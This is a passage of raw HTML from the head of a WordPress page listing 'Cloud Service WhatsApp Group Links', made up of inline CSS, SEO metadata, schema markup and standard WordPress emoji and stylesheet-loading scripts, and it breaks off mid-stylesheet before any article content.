

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.whatsappgroupsjoinlink.com/cloud-service-whatsapp-group-links/
body_size: 54158
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="pingback" href="/xmlrpc.php">
  <link rel="manifest" href="/superpwa-manifest.json">
  <link rel="prefetch" href="/superpwa-manifest.json">
  <meta name="theme-color" content="#D5E0EB">
  <style id="jetpack-boost-critical-css">
  ul{box-sizing:border-box}.has-regular-font-size{font-size:1em}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article{display:block}a{background-color:transparent}strong{font-weight:700}input{color:inherit;font:inherit;margin:0}input{line-height:normal}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.td-main-content-wrap{background-color:#fff}.td-page-meta{display:none}.tdc-row{width:1068px;margin-right:auto;margin-left:auto}.tdc-row:after,.tdc-row:before{display:table;content:'';line-height:0}.tdc-row:after{clear:both}.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style{width:100vw!important;left:50%!important;transform:translateX(-50%)!important}@media (max-width:767px){.td-pb-row>.td-element-style{width:100vw!important;left:50%!important;transform:translateX(-50%)!important}}.td-pb-row{margin-right:-24px;margin-left:-24px;position:relative}.td-pb-row:after,.td-pb-row:before{display:table;content:''}.td-pb-row:after{clear:both}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*=td-pb-span]{padding-right:0;padding-left:0;float:none;width:100%}}.td-pb-span3{width:25%}.td-pb-span4{width:33.33333333%}.td-pb-span9{width:75%}.td-pb-span12{width:100%}.wpb_row{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdc-row{width:980px}.td-pb-row{margin-right:-20px;margin-left:-20px}}@media (min-width:768px) and (max-width:1018px){.tdc-row{width:740px}.td-pb-row{margin-right:-14px;margin-left:-14px}}@media (max-width:767px){.tdc-row{width:100%;padding-left:20px;padding-right:20px}.td-pb-row{width:100%;margin-left:0;margin-right:0}}@media (min-width:768px){.td-drop-down-search .td-search-form{margin:20px}}#td-outer-wrap{overflow:hidden}@media (max-width:767px){#td-outer-wrap{margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}.td-menu-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0,#313b45),color-stop(100%,#3393b8));background:linear-gradient(to bottom,#313b45 0,#3393b8 100%)}#td-mobile-nav{padding:0;position:fixed;width:100%;height:calc(100% + 1px);top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco",Roboto,"Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:transparent;font-size:14px;width:40px;height:40px;line-height:38px;color:#fff;vertical-align:middle}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:700}.td-mobile-container{opacity:1}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco",Roboto,"Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:0 0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:after,.td-search-wrap-mob .td-search-input:before{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0,#313b45),color-stop(100%,#3393b8));background:linear-gradient(to bottom,#313b45 0,#3393b8 100%)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0}body{font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;font-size:14px;line-height:21px}p{margin-top:0;margin-bottom:21px}a{color:#4db2ec;text-decoration:none}ins{background:#fff;text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}h1,h2{font-family:Roboto,sans-serif;color:#111;font-weight:400;margin:6px 0}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}h2{font-size:27px;line-height:38px;margin-top:30px;margin-bottom:20px}input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=text]{font-size:16px}}.tagdiv-type{font-size:15px;line-height:1.74;color:#222}.tagdiv-type ul{margin-bottom:26px}.tagdiv-type ul li:not(.blocks-gallery-item):not(.wp-block-navigation-item){line-height:inherit;margin-bottom:10px}.tagdiv-type ul li:not(.blocks-gallery-item):not(.wp-block-navigation-item):last-child{margin-bottom:0}.tagdiv-type p{margin-bottom:26px}.td-main-content-wrap{padding-bottom:40px}@media (max-width:767px){.td-main-content-wrap{padding-bottom:26px}}.td-pb-span4 .wpb_wrapper{perspective:unset!important}.post{background-color:#fff}.td-post-content{margin-top:21px;padding-bottom:16px}@media (max-width:767px){.td-post-content{margin-top:16px}}.td-post-content p{word-wrap:break-word}@font-face{font-family:newspaper;font-weight:400;font-style:normal;font-display:swap}[class*=" td-icon-"]:before,[class^=td-icon-]:before{font-family:newspaper;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=td-icon-]{line-height:1;text-align:center;display:inline-block}.td-icon-down:before{content:'\e801'}.td-icon-right-arrow:before{content:'\e808'}.td-icon-menu-up:before{content:'\e809'}.td-icon-facebook:before{content:'\e818'}.td-icon-twitter:before{content:'\e831'}.td-icon-vimeo:before{content:'\e832'}.td-icon-youtube:before{content:'\e836'}.td-icon-vk:before{content:'\e837'}.td-icon-mobile:before{content:'\e83e'}.td-icon-close-mobile:before{content:'\e900'}.tdc_zone{margin:0}.td-main-content-wrap .tdc_zone{z-index:0}.td-header-template-wrap{z-index:100}.td-header-desktop-wrap{width:100%}.td-header-desktop-sticky-wrap,.td-header-mobile-sticky-wrap{position:fixed;top:0;width:100%;z-index:999;visibility:hidden;opacity:0}.td_block_wrap{margin-bottom:48px;position:relative;clear:both}@media (max-width:767px){.td_block_wrap{margin-bottom:32px}}.td-fix-index{transform:translateZ(0);-webkit-transform:translateZ(0)}.tdb-template .td-main-content-wrap{padding-bottom:0}.td-adspot-title{color:#767676;font-size:10px;text-align:center;display:block;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;line-height:21px}.td-a-rec-id-custom-spot{margin-bottom:0;text-align:center}.td-container-wrap{background-color:#fff;margin-left:auto;margin-right:auto}.td-scroll-up{position:fixed;bottom:4px;right:5px;width:40px;height:40px;background-color:#4db2ec;z-index:9999;transform:translate3d(0,70px,0);-webkit-transform:translate3d(0,70px,0)}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-element-style{position:absolute;z-index:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0;overflow:hidden}
  </style>
  <link rel="icon" type="image/png" href="/wp-content/uploads/2020/06/whatsapp-logo.png">
  <title>1200+ Cloud Service WhatsApp Group Links List 2023</title>
  <meta name="description" content="Below are some of Cloud Service&nbsp;WhatsApp Group&nbsp;Links&nbsp;to get a list of secured online data sharing &amp; storage platforms to keep your">
  <link rel="canonical" href="/cloud-service-whatsapp-group-links/">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Cloud Service WhatsApp Group Links">
  <meta property="og:description" content="Below are some of Cloud Service&nbsp;WhatsApp Group&nbsp;Links&nbsp;to get a list of secured online data sharing &amp; storage platforms to keep your">
  <meta property="og:url" content="https://www.whatsappgroupsjoinlink.com/cloud-service-whatsapp-group-links/">
  <meta property="og:site_name" content="WhatsApp Group Links | Join Share Submit Whatsapp Group">
  <meta property="article:publisher" content="https://www.facebook.com/groups/whatsappgroupsjoinlin">
  <meta property="article:published_time" content="2023-05-08T06:59:00+00:00">
  <meta property="article:modified_time" content="2023-05-10T07:09:01+00:00">
  <meta property="og:image" content="https://www.whatsappgroupsjoinlink.com/wp-content/uploads/2022/04/Cloud-Service-WhatsApp-Group-Links.jpg">
  <meta property="og:image:width" content="1280">
  <meta property="og:image:height" content="720">
  <meta property="og:image:type" content="image/jpeg">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:label1" content="Written by">
  <meta name="twitter:data1" content="whatsapp group">
  <meta name="twitter:label2" content="Est. reading time">
  <meta name="twitter:data2" content="1 minute">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.whatsappgroupsjoinlink.com/cloud-service-whatsapp-group-links/#article","isPartOf":{"@id":"https://www.whatsappgroupsjoinlink.com/cloud-service-whatsapp-group-links/"},"author":{"name":"whatsapp group","@id":"https://www.whatsappgroupsjoinlink.com/#/schema/person/816fdbcd396df3e193370ecfad0adcd2"},"headline":"Cloud Service WhatsApp Group Links","datePublished":"2023-05-08T06:59:00+00:00","dateModified":"2023-05-10T07:09:01+00:00","mainEntityOfPage":{"@id":"https://www.whatsappgroupsjoinlink.com/cloud-service-whatsapp-group-links/"},"wordCount":223,"publisher":{"@id":"https://www.whatsappgroupsjoinlink.com/#organization"},"image":{"@id":"https://www.whatsappgroupsjoinlink.com/cloud-service-whatsapp-group-links/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.whatsappgroupsjoinlink.com/wp-content/uploads/2022/04/Cloud-Service-WhatsApp-Group-Links.jpg?fit=1280%2C720&ssl=1","articleSection":["Educational","Whatsapp Group Link"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.whatsappgroupsjoinlink.com/cloud-service-whatsapp-group-links/","url":"https://www.whatsappgroupsjoinlink.com/cloud-service-whatsapp-group-links/","name":"1200+ Cloud Service WhatsApp Group Links List 2023","isPartOf":{"@id":"https://www.whatsappgroupsjoinlink.com/#website"},"primaryImageOfPage":{"@id":"https://www.whatsappgroupsjoinlink.com/cloud-service-whatsapp-group-links/#primaryimage"},"image":{"@id":"https://www.whatsappgroupsjoinlink.com/cloud-service-whatsapp-group-links/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.whatsappgroupsjoinlink.com/wp-content/uploads/2022/04/Cloud-Service-WhatsApp-Group-Links.jpg?fit=1280%2C720&ssl=1","datePublished":"2023-05-08T06:59:00+00:00","dateModified":"2023-05-10T07:09:01+00:00","description":"Below are some of Cloud Service&nbsp;WhatsApp Group&nbsp;Links&nbsp;to get a list of secured online data sharing &amp; storage platforms to keep your","breadcrumb":{"@id":"https://www.whatsappgroupsjoinlink.com/cloud-service-whatsapp-group-links/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.whatsappgroupsjoinlink.com/cloud-service-whatsapp-group-links/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.whatsappgroupsjoinlink.com/cloud-service-whatsapp-group-links/#primaryimage","url":"https://i0.wp.com/www.whatsappgroupsjoinlink.com/wp-content/uploads/2022/04/Cloud-Service-WhatsApp-Group-Links.jpg?fit=1280%2C720&ssl=1","contentUrl":"https://i0.wp.com/www.whatsappgroupsjoinlink.com/wp-content/uploads/2022/04/Cloud-Service-WhatsApp-Group-Links.jpg?fit=1280%2C720&ssl=1","width":1280,"height":720,"caption":"Cloud Service WhatsApp Group Links"},{"@type":"BreadcrumbList","@id":"https://www.whatsappgroupsjoinlink.com/cloud-service-whatsapp-group-links/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.whatsappgroupsjoinlink.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.whatsappgroupsjoinlink.com/blog/"},{"@type":"ListItem","position":3,"name":"Cloud Service WhatsApp Group Links"}]},{"@type":"WebSite","@id":"https://www.whatsappgroupsjoinlink.com/#website","url":"https://www.whatsappgroupsjoinlink.com/","name":"WhatsApp Group Links | Join Share Submit Whatsapp Group 2023","description":"Join Unlimited WhatsApp Group Link Submit for Free and Share","publisher":{"@id":"https://www.whatsappgroupsjoinlink.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.whatsappgroupsjoinlink.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.whatsappgroupsjoinlink.com/#organization","name":"whatsappgroupsjoinlink","url":"https://www.whatsappgroupsjoinlink.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.whatsappgroupsjoinlink.com/#/schema/logo/image/","url":"https://i0.wp.com/www.whatsappgroupsjoinlink.com/wp-content/uploads/2020/06/whatsapp-logo.png?fit=1280%2C1280&ssl=1","contentUrl":"https://i0.wp.com/www.whatsappgroupsjoinlink.com/wp-content/uploads/2020/06/whatsapp-logo.png?fit=1280%2C1280&ssl=1","width":1280,"height":1280,"caption":"whatsappgroupsjoinlink"},"image":{"@id":"https://www.whatsappgroupsjoinlink.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/groups/whatsappgroupsjoinlin"]},{"@type":"Person","@id":"https://www.whatsappgroupsjoinlink.com/#/schema/person/816fdbcd396df3e193370ecfad0adcd2","name":"whatsapp group"}]}
  </script>
  <link rel='dns-prefetch' href='//platform-api.sharethis.com'>
  <link rel='dns-prefetch' href='//www.googletagmanager.com'>
  <link rel='dns-prefetch' href='//stats.wp.com'>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//i0.wp.com'>
  <link rel='dns-prefetch' href='//c0.wp.com'>
  <link rel='dns-prefetch' href='//pagead2.googlesyndication.com'>
  <link rel="alternate" type="application/rss+xml" title="WhatsApp Group Links | Join Share Submit Whatsapp Group &raquo; Feed" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="WhatsApp Group Links | Join Share Submit Whatsapp Group &raquo; Comments Feed" href="/comments/feed/">
  <script type="text/javascript">
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.whatsappgroupsjoinlink.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
  /*! This file is auto-generated */
  !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style><noscript>
  <link rel='stylesheet' id='truepush-admin-menu-styles-css' href='/wp-content/plugins/truepush-free-web-push-notifications/views/css/truepush-menu-styles.css?ver=1.0.7' type='text/css' media='all'></noscript>
  <link rel='stylesheet' id='truepush-admin-menu-styles-css' href='/wp-content/plugins/truepush-free-web-push-notifications/views/css/truepush-menu-styles.css?ver=1.0.7' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );"><noscript>
  <link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.2.2/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all'></noscript>
  <link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.2.2/wp-includes/css/dist/block-library/style.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );">
  <style id='wp-block-library-inline-css' type='text/css'>
  .has-text-align-justify{text-align:justify;}
  </style><noscript>
  <link rel='stylesheet' id='classic-theme-styles-css' href='https://c0.wp.com/c/6.2.2/wp-includes/css/classic-themes.min.css' type='text/css' media='all'></noscript>
  <link rel='stylesheet' id='classic-theme-styles-css' href='https://c0.wp.com/c/6.2.2/wp-includes/css/classic-themes.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );">
  <style id='global-styles-inline-css' type='text/css'>
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: 